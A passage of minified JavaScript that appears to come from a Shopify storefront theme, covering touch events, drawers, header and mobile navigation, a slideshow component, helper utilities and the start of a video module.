uchStart:function(e){this.eventType=this.eventModel,e.type!=="mousedown"||this.eventModel||(this.eventType=2),this.checkEvents[this.eventType](e)||(this.eventType&&this._preventDefault(e),document.addEventListener(this.events[this.eventType][1],this.eventHandlers.touchMove),document.addEventListener(this.events[this.eventType][2],this.eventHandlers.touchEnd),this.eventType<2&&document.addEventListener(this.events[this.eventType][3],this.eventHandlers.touchEnd),this.start={xPosition:this.eventType?e.clientX:e.touches[0].clientX,yPosition:this.eventType?e.clientY:e.touches[0].clientY,time:new Date().getTime()},Object.keys(this.difference).forEach(function(e2){delete this.difference[e2]}.bind(this)),this.options.start(e))},_touchMove:function(e){this.difference=this._getDifference(e),document["on"+this.events[this.eventType][1]]=function(e2){this._preventDefault(e2)}.bind(this),this.axis?this.axis==="xPosition"?this.direction=this.difference.xPosition<0?"left":"right":this.axis==="yPosition"&&(this.direction=this.difference.yPosition<0?"up":"down"):this.options.dragThreshold<Math.abs(this.difference.xPosition)?this.axis="xPosition":this.options.dragThreshold<Math.abs(this.difference.yPosition)?this.axis="yPosition":this.axis=!1,this.options.move(e,this.direction,this.difference)},_touchEnd:function(e){document.removeEventListener(this.events[this.eventType][1],this.eventHandlers.touchMove),document.removeEventListener(this.events[this.eventType][2],this.eventHandlers.touchEnd),this.eventType<2&&document.removeEventListener(this.events[this.eventType][3],this.eventHandlers.touchEnd),document["on"+this.events[this.eventType][1]]=function(){return!0},this.options.end(e,this.direction,this.difference),this.axis=!1},_getDifference:function(e){return{xPosition:(this.eventType?e.clientX:e.touches[0].clientX)-this.start.xPosition,yPosition:(this.eventType?e.clientY:e.touches[0].clientY)-this.start.yPosition,time:new Date().getTime()-this.start.time}},_getCheckEvents:function(){return[function(e){return e.touches&&e.touches.length>1||e.scale&&e.scale!==1},function(e){return!e.isPrimary||e.buttons&&e.buttons!==1||e.pointerType!=="touch"&&e.pointerType!=="pen"},function(e){return e.buttons&&e.buttons!==1}]},_getEventModel:function(){return window.navigator.pointerEnabled?1:0},_preventDefault:function(e){e.preventDefault?e.preventDefault():e.returnValue=!1},_preventClick:function(e){Math.abs(this.difference.xPosition)>this.options.dragThreshold&&this._preventDefault(e)}}),theme.Drawers=function(){function e(e2,t,i){var s={selectors:{openVariant:".js-drawer-open-"+t,close:".js-drawer-close"},classes:{open:"js-drawer-open",openVariant:"js-drawer-open-"+t},withPredictiveSearch:!1};if(this.nodes={parents:[document.documentElement,document.body],page:document.getElementById("PageContainer")},this.eventHandlers={},this.config=Object.assign({},s,i),this.position=t,this.drawer=document.getElementById(e2),!this.drawer)return!1;this.drawerIsOpen=!1,this.init()}return e.prototype.init=function(){document.querySelector(this.config.selectors.openVariant).addEventListener("click",this.open.bind(this)),this.drawer.querySelector(this.config.selectors.close).addEventListener("click",this.close.bind(this))},e.prototype.open=function(e2){var t=!1;if(e2?e2.preventDefault():t=!0,e2&&e2.stopPropagation&&(e2.stopPropagation(),this.activeSource=e2.currentTarget),this.drawerIsOpen&&!t)return this.close();this.config.withPredictiveSearch||theme.Helpers.prepareTransition(this.drawer),this.nodes.parents.forEach(function(e3){e3.classList.add(this.config.classes.open,this.config.classes.openVariant)}.bind(this)),this.drawerIsOpen=!0,this.config.onDrawerOpen&&typeof this.config.onDrawerOpen=="function"&&(t||this.config.onDrawerOpen()),this.activeSource&&this.activeSource.hasAttribute("aria-expanded")&&this.activeSource.setAttribute("aria-expanded","true");var i={container:this.drawer};return this.config.elementToFocusOnOpen&&(i.elementToFocus=this.config.elementToFocusOnOpen),slate.a11y.trapFocus(i),this.bindEvents(),this},e.prototype.close=function(){this.drawerIsOpen&&(document.activeElement.dispatchEvent(new CustomEvent("blur",{bubbles:!0,cancelable:!0})),this.config.withPredictiveSearch||theme.Helpers.prepareTransition(this.drawer),this.nodes.parents.forEach(function(e2){e2.classList.remove(this.config.classes.open,this.config.classes.openVariant)}.bind(this)),this.activeSource&&this.activeSource.hasAttribute("aria-expanded")&&this.activeSource.setAttribute("aria-expanded","false"),this.drawerIsOpen=!1,slate.a11y.removeTrapFocus({container:this.drawer}),this.unbindEvents(),this.config.onDrawerClose&&typeof this.config.onDrawerClose=="function"&&this.config.onDrawerClose())},e.prototype.bindEvents=function(){this.eventHandlers.drawerKeyupHandler=function(e2){return e2.keyCode!==27||(this.close(),!1)}.bind(this),this.eventHandlers.drawerTouchmoveHandler=function(){return!1},this.eventHandlers.drawerClickHandler=function(){return this.close(),!1}.bind(this),document.body.addEventListener("keyup",this.eventHandlers.drawerKeyupHandler),this.nodes.page.addEventListener("touchmove",this.eventHandlers.drawerTouchmoveHandler),this.nodes.page.addEventListener("click",this.eventHandlers.drawerClickHandler)},e.prototype.unbindEvents=function(){this.nodes.page.removeEventListener("touchmove",this.eventHandlers.drawerTouchmoveHandler),this.nodes.page.removeEventListener("click",this.eventHandlers.drawerClickHandler),document.body.removeEventListener("keyup",this.eventHandlers.drawerKeyupHandler)},e}(),theme.Helpers=function(){var e=!1,t={preventScrolling:"prevent-scrolling"},i=window.pageYOffset;return{setTouch:function(){e=!0},isTouch:function(){return e},enableScrollLock:function(){i=window.pageYOffset,document.body.style.top="-"+i+"px",document.body.classList.add(t.preventScrolling)},disableScrollLock:function(){document.body.classList.remove(t.preventScrolling),document.body.style.removeProperty("top"),window.scrollTo(0,i)},debounce:function(e2,t2,i2){var s;return function(){var n=this,r=arguments,o=i2&&!s;clearTimeout(s),s=setTimeout(function(){s=null,i2||e2.apply(n,r)},t2),o&&e2.apply(n,r)}},getScript:function(e2,t2){return new Promise(function(i2,s){var n=document.createElement("script"),r=t2||document.getElementsByTagName("script")[0];function o(e3,t3){(t3||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=null,n.onreadystatechange=null,n=void 0,t3?s():i2())}n.async=!0,n.defer=!0,n.onload=o,n.onreadystatechange=o,n.src=e2,r.parentNode.insertBefore(n,r)})},prepareTransition:function(e2){e2.addEventListener("transitionend",function(e3){e3.currentTarget.classList.remove("is-transitioning")},{once:!0});var t2=0;["transition-duration","-moz-transition-duration","-webkit-transition-duration","-o-transition-duration"].forEach(function(i2){var s=getComputedStyle(e2)[i2];s&&(s.replace(/\D/g,""),t2||(t2=parseFloat(s)))}),t2!==0&&(e2.classList.add("is-transitioning"),e2.offsetWidth)},serialize:function(e2){var t2=[];return Array.prototype.slice.call(e2.elements).forEach(function(e3){!e3.name||e3.disabled||["file","reset","submit","button"].indexOf(e3.type)>-1||(e3.type!=="select-multiple"?["checkbox","radio"].indexOf(e3.type)>-1&&!e3.checked||t2.push(encodeURIComponent(e3.name)+"="+encodeURIComponent(e3.value)):Array.prototype.slice.call(e3.options).forEach(function(i2){i2.selected&&t2.push(encodeURIComponent(e3.name)+"="+encodeURIComponent(i2.value))}))}),t2.join("&")},cookiesEnabled:function(){var e2=navigator.cookieEnabled;return e2||(document.cookie="testcookie",e2=document.cookie.indexOf("testcookie")!==-1),e2},promiseStylesheet:function(e2){var t2=e2||theme.stylesheet;return this.stylesheetPromise===void 0&&(this.stylesheetPromise=new Promise(function(e3){var i2=document.querySelector('link[href="'+t2+'"]');i2.loaded&&e3(),i2.addEventListener("load",function(){setTimeout(e3,0)})})),this.stylesheetPromise}}}(),theme.LibraryLoader=function(){var e={link:"link",script:"script"},t={requested:"requested",loaded:"loaded"},i="https://cdn.shopify.com/shopifycloud/",s={youtubeSdk:{tagId:"youtube-sdk",src:"https://www.youtube.com/iframe_api",type:e.script},plyrShopifyStyles:{tagId:"plyr-shopify-styles",src:i+"shopify-plyr/v1.0/shopify-plyr.css",type:e.link},modelViewerUiStyles:{tagId:"shopify-model-viewer-ui-styles",src:i+"model-viewer-ui/assets/v1.0/model-viewer-ui.css",type:e.link}};return{load:function(i2,n){var r=s[i2];if(r&&r.status!==t.requested)if(n=n||function(){},r.status!==t.loaded){var o;switch(r.status=t.requested,r.type){case e.script:o=function(e2,i3){var s2=document.createElement("script");return s2.src=e2.src,s2.addEventListener("load",function(){e2.status=t.loaded,i3()}),s2}(r,n);break;case e.link:o=function(e2,i3){var s2=document.createElement("link");return s2.href=e2.src,s2.rel="stylesheet",s2.type="text/css",s2.addEventListener("load",function(){e2.status=t.loaded,i3()}),s2}(r,n)}o.id=r.tagId,r.element=o;var a=document.getElementsByTagName(r.type)[0];a.parentNode.insertBefore(o,a)}else n()}}}(),window.theme=window.theme||{},theme.Header=function(){var e={body:"body",navigation:"#AccessibleNav",siteNavHasDropdown:"[data-has-dropdowns]",siteNavChildLinks:".site-nav__child-link",siteNavActiveDropdown:".site-nav--active-dropdown",siteNavHasCenteredDropdown:".site-nav--has-centered-dropdown",siteNavCenteredDropdown:".site-nav__dropdown--centered",siteNavLinkMain:".site-nav__link--main",siteNavChildLink:".site-nav__link--last",siteNavDropdown:".site-nav__dropdown",siteHeader:".site-header"},t={activeClass:"site-nav--active-dropdown",childLinkClass:"site-nav__child-link",rightDropdownClass:"site-nav__dropdown--right",leftDropdownClass:"site-nav__dropdown--left"},i={};function s(e2){e2.stopImmediatePropagation()}function n(){i.activeDropdown&&(i.activeDropdown.querySelector(e.siteNavLinkMain).setAttribute("aria-expanded","false"),i.activeDropdown.classList.remove(t.activeClass),i.activeDropdown=document.querySelector(e.siteNavActiveDropdown),window.removeEventListener("keyup",a),document.body.removeEventListener("click",n))}function r(s2){s2.forEach(function(s3){var n2=s3.querySelector(e.siteNavDropdown);n2&&(function(e2){var t2=e2.getBoundingClientRect(),s4=e2.ownerDocument.defaultView,n3=t2.left+s4.pageXOffset,r2=Math.floor(i.siteHeader.offsetWidth)/2;return n3>r2}(s3)?(n2.classList.remove(t.leftDropdownClass),n2.classList.add(t.rightDropdownClass)):(n2.classList.remove(t.rightDropdownClass),n2.classList.add(t.leftDropdownClass)))})}function o(){document.querySelectorAll(e.siteNavHasCenteredDropdown).forEach(function(t2){var i2=t2.querySelector(e.siteNavCenteredDropdown),s2=t2.offsetTop+41;i2.style.top=s2+"px"})}function a(e2){e2.keyCode===27&&n()}function c(){u()}function l(s2){var r2=s2.currentTarget;r2.classList.contains(t.activeClass)?n():function(s3){s3.classList.add(t.activeClass),i.activeDropdown&&n(),i.activeDropdown=s3,s3.querySelector(e.siteNavLinkMain).setAttribute("aria-expanded","true"),setTimeout(function(){window.addEventListener("keyup",a),document.body.addEventListener("click",n)},250)}(r2)}function d(){setTimeout(function(){!document.activeElement.classList.contains(t.childLinkClass)&&i.activeDropdown&&n()})}var u=theme.Helpers.debounce(function(){r(document.querySelectorAll(e.siteNavHasDropdown)),o()},50);return{init:function(){var t2;t2=document.querySelector(e.navigation),i={nav:t2,topLevel:document.querySelectorAll(e.siteNavLinkMain),parents:t2.querySelectorAll(e.siteNavHasDropdown),subMenuLinks:document.querySelectorAll(e.siteNavChildLinks),activeDropdown:document.querySelector(e.siteNavActiveDropdown),siteHeader:document.querySelector(e.siteHeader),siteNavChildLink:document.querySelectorAll(e.siteNavChildLink)},r(document.querySelectorAll(e.siteNavHasDropdown)),o(),i.parents.forEach(function(e2){e2.addEventListener("click",l)}),i.siteNavChildLink.forEach(function(e2){e2.addEventListener("focusout",d)}),i.topLevel.forEach(function(e2){e2.addEventListener("focus",n)}),i.subMenuLinks.forEach(function(e2){e2.addEventListener("click",s)}),window.addEventListener("resize",c)},unload:function(){i.topLevel.forEach(function(e2){e2.removeEventListener("focus",n)}),i.subMenuLinks.forEach(function(e2){e2.removeEventListener("click",s)}),i.parents.forEach(function(e2){e2.removeEventListener("click",l)}),i.siteNavChildLink.forEach(function(e2){e2.removeEventListener("focusout",d)}),window.removeEventListener("resize",c),window.removeEventListener("keyup",a),document.body.removeEventListener("click",n)}}}(),window.theme=window.theme||{},theme.MobileNav=function(){var e,t,i,s={mobileNavOpenIcon:"mobile-nav--open",mobileNavCloseIcon:"mobile-nav--close",navLinkWrapper:"mobile-nav__item",navLink:"mobile-nav__link",subNavLink:"mobile-nav__sublist-link",return:"mobile-nav__return-btn",subNavActive:"is-active",subNavClosing:"is-closing",navOpen:"js-menu--is-open",subNavShowing:"sub-nav--is-open",thirdNavShowing:"third-nav--is-open",subNavToggleBtn:"js-toggle-submenu"},n={},r=1,o="(min-width: "+theme.breakpoints.medium+"px)",a=window.matchMedia(o);function c(){a.matches&&n.mobileNavContainer.classList.contains(s.navOpen)&&u()}function l(){var e2;n.mobileNavToggle.classList.contains(s.mobileNavCloseIcon)?u():(e2=n.siteHeader.offsetHeight,theme.Helpers.prepareTransition(n.mobileNavContainer),n.mobileNavContainer.classList.add(s.navOpen),n.mobileNavContainer.style.transform="translateY("+e2+"px)",n.pageContainer.style.transform="translate3d(0, "+n.mobileNavContainer.scrollHeight+"px, 0)",slate.a11y.trapFocus({container:n.sectionHeader,elementToFocus:n.mobileNavToggle}),n.mobileNavToggle.classList.add(s.mobileNavCloseIcon),n.mobileNavToggle.classList.remove(s.mobileNavOpenIcon),n.mobileNavToggle.setAttribute("aria-expanded",!0),window.addEventListener("keyup",d))}function d(e2){e2.which===27&&u()}function u(){theme.Helpers.prepareTransition(n.mobileNavContainer),n.mobileNavContainer.classList.remove(s.navOpen),n.mobileNavContainer.style.transform="translateY(-100%)",n.pageContainer.setAttribute("style",""),slate.a11y.trapFocus({container:document.querySelector("html"),elementToFocus:document.body}),n.mobileNavContainer.addEventListener("transitionend",h,{once:!0}),n.mobileNavToggle.classList.add(s.mobileNavOpenIcon),n.mobileNavToggle.classList.remove(s.mobileNavCloseIcon),n.mobileNavToggle.setAttribute("aria-expanded",!1),n.mobileNavToggle.focus(),window.removeEventListener("keyup",d),window.scrollTo(0,0)}function h(){slate.a11y.removeTrapFocus({container:n.mobileNav})}function p(o2){if(!e){var a2=o2.currentTarget,c2=a2.classList.contains(s.return);e=!0,c2?(document.querySelectorAll("."+s.subNavToggleBtn+"[data-level='"+(r-1)+"']").forEach(function(e2){e2.classList.remove(s.subNavActive)}),i&&i.classList.remove(s.subNavActive)):a2.classList.add(s.subNavActive),i=a2,function(i2){var o3=i2?document.querySelector('.mobile-nav__dropdown[data-parent="'+i2+'"]'):n.mobileNav;r=o3.dataset.level?Number(o3.dataset.level):1,t&&(theme.Helpers.prepareTransition(t),t.classList.add(s.subNavClosing)),t=o3;var a3=o3.offsetHeight,c3=r>2?s.thirdNavShowing:s.subNavShowing;n.mobileNavContainer.style.height=a3+"px",n.mobileNavContainer.classList.remove(s.thirdNavShowing),n.mobileNavContainer.classList.add(c3),i2||n.mobileNavContainer.classList.remove(s.thirdNavShowing,s.subNavShowing);var l2=r===1?n.sectionHeader:o3;n.mobileNavContainer.addEventListener("transitionend",function t2(){slate.a11y.trapFocus({container:l2}),n.mobileNavContainer.removeEventListener("transitionend",t2),e=!1},{once:!0}),n.pageContainer.style.transform="translateY("+a3+"px)",t.classList.remove(s.subNavClosing)}(a2.getAttribute("data-target"))}}return{init:function(){(n={pageContainer:document.querySelector("#PageContainer"),siteHeader:document.querySelector(".site-header"),mobileNavToggle:document.querySelector(".js-mobile-nav-toggle"),mobileNavContainer:document.querySelector(".mobile-nav-wrapper"),mobileNav:document.querySelector("#MobileNav"),sectionHeader:document.querySelector("#shopify-section-header"),subNavToggleBtns:document.querySelectorAll("."+s.subNavToggleBtn)}).mobileNavToggle.addEventListener("click",l),n.subNavToggleBtns.forEach(function(e2){e2.addEventListener("click",p)}),a.addListener(c)},unload:function(){a.removeListener(c)},closeMobileNav:u}}(),function(){var e=document.querySelector(".return-link");function t(e2){var t2=document.createElement("a");return t2.ref=e2,t2.hostname}document.referrer&&e&&window.history.length&&e.addEventListener("click",function(e2){e2.preventDefault();var i=t(document.referrer);return t(window.location.href)===i&&history.back(),!1},{once:!0})}(),theme.Slideshow=function(){var e={button:"[data-slider-button]",indicator:"[data-slider-indicator]",indicators:"[data-slider-indicators]",pause:"[data-slider-pause]",slider:"[data-slider]",sliderItem:"[data-slider-item]",sliderItemLink:"[data-slider-item-link]",sliderTrack:"[data-slider-track]",sliderContainer:"[data-slider-container]"},t={isPaused:"slideshow__pause--is-paused",indicator:"slider-indicators__item",indicatorActive:"slick-active",sliderInitialized:"slick-initialized",slideActive:"slideshow__slide--active",slideClone:"slick-cloned"},i="data-slider-button-next";function s(i2,s2){this.container=i2,this.slider=this.container.querySelector(e.slider),this.slider&&(this.eventHandlers={},this.lastSlide=0,this.slideIndex=0,this.sliderContainer=null,this.slides=[],this.options=Object.assign({},{autoplay:!1,canUseKeyboardArrows:!0,canUseTouchEvents:!1,slideActiveClass:t.slideActive,slideInterval:0,slidesToShow:0,slidesToScroll:1,type:"fade"},s2),this.sliderContainer=this.slider.querySelector(e.sliderContainer),this.adaptHeight=this.sliderContainer.getAttribute("data-adapt-height")==="true",this.slides=Array.from(this.sliderContainer.querySelectorAll(e.sliderItem)),this.lastSlide=this.slides.length-1,this.buttons=this.container.querySelectorAll(e.button),this.pause=this.container.querySelector(e.pause),this.indicators=this.container.querySelectorAll(e.indicators),this.slides.length<=1||(this.timeout=250,this.options.autoplay&&this.startAutoplay(),this.adaptHeight&&this.setSlideshowHeight(),this.options.type==="slide"?(this.isFirstSlide=!1,this.isLastSlide=!1,this.sliderItemWidthTotal=0,this.sliderTrack=this.slider.querySelector(e.sliderTrack),this.sliderItemWidthTotal=0,theme.Helpers.promiseStylesheet().then(function(){this._setupSlideType()}.bind(this))):this.setupSlider(0),this._setupEventHandlers()))}return s.prototype=Object.assign({},s.prototype,{previousSlide:function(){this._move()},nextSlide:function(){this._move("next")},setSlide:function(e2){this._setPosition(Number(e2))},startAutoplay:function(){this.isAutoPlaying=!0,window.clearTimeout(this.autoTimeOut),this.autoTimeOut=window.setTimeout(function(){var e2=this._getNextSlideIndex("next");this._setPosition(e2)}.bind(this),this.options.slideInterval)},stopAutoplay:function(){this.isAutoPlaying=!1,window.clearTimeout(this.autoTimeOut)},setupSlider:function(e2){this.slideIndex=e2,this.indicators.length&&this._setActiveIndicator(e2),this._setupActiveSlide(e2)},destroy:function(){this.adaptHeight&&window.removeEventListener("resize",this.eventHandlers.debounceResize),this.container.removeEventListener("focus",this.eventHandlers.focus,!0),this.slider.removeEventListener("focusin",this.eventHandlers.focusIn,!0),this.slider.removeEventListener("focusout",this.eventHandlers.focusOut,!0),this.container.removeEventListener("blur",this.eventHandlers.blur,!0),this.buttons&&this.buttons.forEach(function(e2){e2.removeEventListener("click",this.eventHandlers.clickButton)}.bind(this)),this.indicators.forEach(function(e2){e2.childNodes.forEach(function(e3){e3.firstElementChild.removeEventListener("click",this.eventHandlers.onClickIndicator),e3.firstElementChild.removeEventListener("keydown",this.eventHandlers.onKeydownIndicator)},this)},this),this.options.type==="slide"&&(window.removeEventListener("resize",this.eventHandlers.debounceResizeSlideIn),this.touchEvents&&this.options.canUseTouchEvents&&(this.touchEvents.destroy(),this.touchEvents=null))},_setupEventHandlers:function(){this.eventHandlers.focus=this._onFocus.bind(this),this.eventHandlers.focusIn=this._onFocusIn.bind(this),this.eventHandlers.focusOut=this._onFocusOut.bind(this),this.eventHandlers.blur=this._onBlur.bind(this),this.eventHandlers.keyUp=this._onKeyUp.bind(this),this.eventHandlers.clickButton=this._onClickButton.bind(this),this.eventHandlers.onClickIndicator=this._onClickIndicator.bind(this),this.eventHandlers.onKeydownIndicator=this._onKeydownIndicator.bind(this),this.eventHandlers.onClickPause=this._onClickPause.bind(this),this.adaptHeight&&(this.eventHandlers.debounceResize=theme.Helpers.debounce(function(){this.setSlideshowHeight()}.bind(this),50),window.addEventListener("resize",this.eventHandlers.debounceResize)),this.container.addEventListener("focus",this.eventHandlers.focus,!0),this.slider.addEventListener("focusin",this.eventHandlers.focusIn,!0),this.slider.addEventListener("focusout",this.eventHandlers.focusOut,!0),this.container.addEventListener("blur",this.eventHandlers.blur,!0),this.buttons&&this.buttons.forEach(function(e2){e2.addEventListener("click",this.eventHandlers.clickButton)}.bind(this)),this.pause&&this.pause.addEventListener("click",this.eventHandlers.onClickPause),this.indicators.forEach(function(e2){e2.childNodes.forEach(function(e3){e3.firstElementChild.addEventListener("click",this.eventHandlers.onClickIndicator),e3.firstElementChild.addEventListener("keydown",this.eventHandlers.onKeydownIndicator)},this)},this),this.options.type==="slide"&&(this.eventHandlers.debounceResizeSlideIn=theme.Helpers.debounce(function(){this.sliderItemWidthTotal=0,this._setupSlideType(!0)}.bind(this),50),window.addEventListener("resize",this.eventHandlers.debounceResizeSlideIn),this.options.canUseTouchEvents&&this.options.slidesToScroll<this.slides.length&&this._setupTouchEvents())},_setupTouchEvents:function(){this.touchEvents=new theme.TouchEvents(this.sliderTrack,{start:function(){this._onTouchStart()}.bind(this),move:function(e2,t2,i2){this._onTouchMove(e2,t2,i2)}.bind(this),end:function(e2,t2,i2){this._onTouchEnd(e2,t2,i2)}.bind(this)})},_setupSlideType:function(i2){this.sliderItemWidth=Math.floor(this.sliderContainer.offsetWidth/this.options.slidesToShow),this.sliderTranslateXMove=this.sliderItemWidth*this.options.slidesToScroll,i2||this.sliderContainer.classList.add(t.sliderInitialized),this.slides.forEach(function(t2,i3){var s2=t2.querySelector(e.sliderItemLink);t2.style.width=this.sliderItemWidth+"px",t2.setAttribute("aria-hidden",!0),t2.setAttribute("tabindex",-1),this.sliderItemWidthTotal=this.sliderItemWidthTotal+t2.offsetWidth,s2&&s2.setAttribute("tabindex",-1),i3<this.options.slidesToShow&&(t2.setAttribute("aria-hidden",!1),t2.classList.add(this.options.slideActiveClass),s2&&s2.setAttribute("tabindex",0))},this),this.sliderTrack.style.width=Math.floor(this.sliderItemWidthTotal)+"px",this.sliderTrack.style.transform="translateX(-0px)",this.buttons.length&&(this.buttons[0].setAttribute("aria-disabled",!0),this.buttons[1].removeAttribute("aria-disabled")),this.indicators.length&&this._setActiveIndicator(0)},_onTouchStart:function(){this.touchStartPosition=this._getTranslateXPosition()},_onTouchMove:function(e2,t2,i2){Shopify.designMode&&(e2.clientX<=80||e2.clientX>=window.innerWidth-80)?e2.target.dispatchEvent(new MouseEvent("mouseup",{bubbles:!0,cancelable:!0})):t2!=="left"&&t2!=="right"||(this.touchMovePosition=this.touchStartPosition+i2.xPosition,this.sliderTrack.style.transform="translateX("+this.touchMovePosition+"px")},_onTouchEnd:function(e2,t2,i2){var s2=0;if(Object.keys(i2).length!==0){var n=t2==="left"?"next":"";t2==="left"?s2=this._isNextTranslateXLast(this.touchStartPosition)?this.touchStartPosition:this.touchStartPosition-this.sliderTranslateXMove:(s2=this.touchStartPosition+this.sliderTranslateXMove,this._isNextTranslateXFirst(this.touchStartPosition)&&(s2=0)),this.slideIndex=this._getNextSlideIndex(n),this.sliderTrack.style.transition="transform 500ms ease 0s",this.sliderTrack.style.transform="translateX("+s2+"px",window.setTimeout(function(){this.sliderTrack.style.transition=""}.bind(this),500),this._verifyFirstLastSlideTranslateX(s2),this._postTransitionEnd()}},_onClickButton:function(e2){if(!(e2.detail>1)){var t2=e2.currentTarget,s2=t2.hasAttribute(i);this.options.type==="slide"&&t2.getAttribute("aria-disabled")==="true"||(this.options.autoplay&&this.isAutoPlaying&&this.stopAutoplay(),s2?this.nextSlide():this.previousSlide())}},_onClickIndicator:function(e2){e2.preventDefault(),e2.target.classList.contains(t.indicatorActive)||(this.options.autoplay&&this.isAutoPlaying&&this.stopAutoplay(),this.slideIndex=Number(e2.target.dataset.slideNumber),this.goToSlideByIndex(this.slideIndex))},goToSlideByIndex:function(e2){if(this._setPosition(e2),this.options.type==="slide"&&this.sliderTrack){this.sliderTrack.style.transition="transform 500ms ease 0s";var t2=e2*this.slides[0].offsetWidth;this.sliderTrack.style.transform="translateX(-"+t2+"px)",this.options.slidesToShow>1&&(this._verifyFirstLastSlideTranslateX(t2),this.buttons.length&&this._disableArrows(),this._setupMultipleActiveSlide(e2,e2+(this.options.slidesToShow-1)))}},_onKeydownIndicator:function(e2){e2.keyCode===slate.utils.keyboardKeys.ENTER&&(this._onClickIndicator(e2),this.slider.focus())},_onClickPause:function(e2){e2.currentTarget.classList.contains(t.isPaused)?(e2.currentTarget.classList.remove(t.isPaused),this.startAutoplay()):(e2.currentTarget.classList.add(t.isPaused),this.stopAutoplay())},_onFocus:function(){this.container.addEventListener("keyup",this.eventHandlers.keyUp)},_onFocusIn:function(){this.slider.hasAttribute("aria-live")||(this.options.autoplay&&this.isAutoPlaying&&this.stopAutoplay(),this.slider.setAttribute("aria-live","polite"))},_onBlur:function(){this.container.removeEventListener("keyup",this.eventHandlers.keyUp)},_onFocusOut:function(){this.slider.removeAttribute("aria-live"),setTimeout(function(){document.activeElement.closest("#"+this.slider.getAttribute("id"))||!this.options.autoplay||this.isAutoPlaying||this.pause.classList.contains(t.isPaused)||this.startAutoplay()}.bind(this),this.timeout)},_onKeyUp:function(e2){switch(e2.keyCode){case slate.utils.keyboardKeys.LEFTARROW:if(!this.options.canUseKeyboardArrows||this.options.type==="slide"&&this.isFirstSlide)return;this.previousSlide();break;case slate.utils.keyboardKeys.RIGHTARROW:if(!this.options.canUseKeyboardArrows||this.options.type==="slide"&&this.isLastSlide)return;this.nextSlide();break;case slate.utils.keyboardKeys.ESCAPE:this.slider.blur()}},_move:function(e2){if(this.options.type==="slide")this.slideIndex=this._getNextSlideIndex(e2),this._moveSlideshow(e2);else{var t2=this._getNextSlideIndex(e2);this._setPosition(t2)}},_moveSlideshow:function(e2){this.direction=e2;var t2=0,i2=this._getTranslateXPosition(),s2=this._getActiveSlidesIndex(),n=Math.min.apply(Math,s2),r=Math.max.apply(Math,s2);this.nextMinIndex=e2==="next"?n+this.options.slidesToShow:n-this.options.slidesToShow,this.nextMaxIndex=e2==="next"?r+this.options.slidesToShow:n-1,this.sliderTrack.style.transition="transform 500ms ease 0s",e2==="next"?(t2=i2-this.sliderTranslateXMove,this.sliderTrack.style.transform="translateX("+t2+"px)"):(t2=i2+this.sliderTranslateXMove,this.sliderTrack.style.transform="translateX("+t2+"px)"),this._verifyFirstLastSlideTranslateX(t2),this._postTransitionEnd(),this._setupMultipleActiveSlide(this.nextMinIndex,this.nextMaxIndex)},_setPosition:function(e2){this.slideIndex=e2,this.indicators.length&&this._setActiveIndicator(e2),this._setupActiveSlide(e2),this.options.autoplay&&this.isAutoPlaying&&this.startAutoplay(),this.container.dispatchEvent(new CustomEvent("slider_slide_changed",{detail:e2}))},_setupActiveSlide:function(e2){this.slides.forEach(function(e3){e3.setAttribute("aria-hidden",!0),e3.classList.remove(this.options.slideActiveClass)},this),this.slides[e2].setAttribute("aria-hidden",!1),this.slides[e2].classList.add(this.options.slideActiveClass)},_setupMultipleActiveSlide:function(t2,i2){this.slides.forEach(function(s2){var n=Number(s2.getAttribute("data-slider-slide-index")),r=s2.querySelector(e.sliderItemLink);s2.setAttribute("aria-hidden",!0),s2.classList.remove(this.options.slideActiveClass),r&&r.setAttribute("tabindex",-1),n>=t2&&n<=i2&&(s2.setAttribute("aria-hidden",!1),s2.classList.add(this.options.slideActiveClass),r&&r.setAttribute("tabindex",0))},this)},_setActiveIndicator:function(e2){this.indicators.forEach(function(i2){var s2=i2.querySelector("."+t.indicatorActive),n=i2.childNodes[e2];s2&&(s2.setAttribute("aria-selected",!1),s2.classList.remove(t.indicatorActive),s2.firstElementChild.removeAttribute("aria-current")),n.classList.add(t.indicatorActive),n.setAttribute("aria-selected",!0),n.firstElementChild.setAttribute("aria-current",!0)},this)},setSlideshowHeight:function(){var e2=this.sliderContainer.getAttribute("data-min-aspect-ratio");this.sliderContainer.style.height=document.documentElement.offsetWidth/e2+"px"},_getNextSlideIndex:function(e2){var t2=e2==="next"?1:-1;if(e2==="next"){if(this.slideIndex===this.lastSlide)return this.options.type==="slide"?this.lastSlide:0}else if(!this.slideIndex)return this.options.type==="slide"?0:this.lastSlide;return this.slideIndex+t2},_getActiveSlidesIndex:function(){return this.slides.filter(function(e2){if(e2.classList.contains(this.options.slideActiveClass))return e2},this).map(function(e2){return Number(e2.getAttribute("data-slider-slide-index"))})},_disableArrows:function(){if(this.buttons.length!==0){var e2=this.buttons[0],t2=this.buttons[1];this.isFirstSlide?e2.setAttribute("aria-disabled",!0):e2.removeAttribute("aria-disabled"),this.isLastSlide?t2.setAttribute("aria-disabled",!0):t2.removeAttribute("aria-disabled")}},_verifyFirstLastSlideTranslateX:function(e2){this._isNextTranslateXFirst(e2)?this.isFirstSlide=!0:this.isFirstSlide=!1,this._isNextTranslateXLast(e2)?this.isLastSlide=!0:this.isLastSlide=!1},_getTranslateXPosition:function(){return Number(this.sliderTrack.style.transform.match(/(-?[0-9]+)/g)[0])},_isNextTranslateXFirst:function(e2){return e2===0},_isNextTranslateXLast:function(e2){return Math.abs(e2)+this.sliderTranslateXMove>=this.sliderItemWidthTotal},_postTransitionEnd:function(){this.buttons.length&&this._disableArrows(),this.indicators.length&&this._setActiveIndicator(this.slideIndex)}}),s}(),theme.Video=function(){var e=!1,t=!1,i=!1,s=!1,n={},r=[],o={ratio:16/9,scrollAnimationDuration:400,playerVars:{iv_load_policy:3,modestbranding:1,autoplay:0,controls:0,wmode:"opaque",branding:0,autohide:0,rel:0},events:{onReady:function(e2){e2.target.setPlaybackQuality("hd1080");var t2=y(e2),i2=e2.target.getVideoData().title;p(),document.getElementById(t2.id).setAttribute("tabindex","-1"),S(),s2=t2.videoWrapper,n2=i2,r2=s2.querySelectorAll(c.playVideoBtn),o2=s2.querySelector(c.closeVideoBtn),l2=s2.querySelector(c.pauseVideoBtn),d2=o2.querySelector(c.fallbackText),h2=l2.querySelector(c.pauseVideoStop).querySelector(c.fallbackText),m2=l2.querySelector(c.pauseVideoResume).querySelector(c.fallbackText),r2.forEach(function(e3){var 